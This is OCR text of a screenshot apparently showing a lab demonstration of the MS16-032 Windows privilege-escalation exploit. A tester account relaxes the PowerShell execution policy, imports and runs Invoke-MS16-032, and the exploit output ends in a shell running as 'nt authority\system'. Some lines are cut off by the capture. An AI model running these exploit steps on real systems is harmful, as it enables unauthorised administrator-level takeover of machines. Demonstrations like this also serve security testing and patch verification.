 Windows PowerShell
PS C:¥tmp> whoami
victim7x64¥tester
PS C:¥tmp> Set-ExecutionPolicy Unrestricted -Scope Process
実行ポリシーの変更
実行ポリシーは、信頼されていないスクリプトからの保護に役立ちます。実行ポリシーを変更すると、about_
Execution_Policies のヘルプ
トピックで説明されているセキュリティ上の危険にさらされる可能性があります。実行ポリシーを変更します
か?
[Y] はい(Y)  [N] いいえ(N)  [S] 中断(S)
PS C:¥tmp> Import-Module .¥ms16-032.ps1
PS C:¥tmp> Invoke-MS16-032
[by b33f -> @Fuz
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW
[?] Done, got 4 thread handle(s)!
[?] Thread handle list:
888
1992
1748
1508
[*] Sniffing out privileged impersonati
[?] Trying thread handle: 888
[?] Thread belongs to: svchost
管理者: C:¥Windows¥System32¥cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:¥tmp>whoami
nt authority¥system
C:¥tmp>
A 般
CAPS
KANA
11:32
2016/04/25